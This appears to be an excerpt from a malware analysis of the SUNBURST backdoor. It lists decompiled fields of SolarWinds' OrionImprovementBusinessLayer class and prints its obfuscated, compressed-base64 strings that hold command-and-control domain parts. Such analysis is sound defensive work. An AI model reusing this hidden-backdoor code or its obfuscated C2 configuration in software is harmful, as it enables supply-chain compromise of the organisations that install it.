 apiHost : string @04000031
appId : string @04000035
assemblyTimeStamps : ulong[] @04000024
configTimeStamps : ulong[] @04000025
domain1 : string @04000032
domain2 : string @04000033
domain3 : string[] @04000034
domain4 : string @04000037
instance : NamedPipeServerStream @04000039
maxInterval : int @0400003B
minInterval : int @0400003A
nList : OrionImprovementBusinessLayer.IPAddressesHelper[] @0400002A
osInfo : string @0400003D
osVersion : string @0400003C
patternHashes : ulong[] @0400002B
patternList : string[] @0400002C
reportStatusName : string @0400002D
serviceStatusName : string @0400002E
status : OrionImprovementBusinessLayer.ReportStatus @04000036
svcList : OrionImprovementBusinessLayer.ServiceConfiguration[] @04000029
svcListModifiedLock : object @04000026
1 // SolarWinds.Orion.Core.BusinessLayer.OrionImprovementBusinessLayer
2 // Token: 0x04000032 RID: 50
3 private static readonly string domain1 = OrionImprovementBusinessLayer.ZipHelper.Unzip
("SywrLstNzskvTdFLzs8FAA==");
4
5 // SolarWinds.Orion.Core.BusinessLayer.OrionImprovementBusinessLayer
6 // Token: 0x04000033 RID: 51
7 private static readonly string domain2 = OrionImprovementBusinessLayer.ZipHelper.Unzip
("SywoKK7MS9ZNLMgEAA==");
8
9 // SolarWinds.Orion.Core.BusinessLayer.OrionImprovementBusinessLayer
10 // Token: 0x04000034 RID: 52
11 private static readonly string[] domain3 = new string[]
12 {
13 OrionImprovementBusinessLayer.ZipHelper.Unzip("Sy3VLU8tLtE1BAA="),
14 OrionImprovementBusinessLayer.ZipHelper.Unzip("Ky3WLU8tLtE1AgA="),
15 OrionImprovementBusinessLayer.ZipHelper.Unzip("Ky3WTU0sLtE1BAA="),
16 OrionImprovementBusinessLayer.ZipHelper.Unzip("Ky3WTU0sLtE1AgA=")
17 };
18
19 // SolarWinds.Orion.Core.BusinessLayer.OrionImprovementBusinessLayer
20 // Token: 0x04000037 RID: 55
21 private static string domain4 = null;
22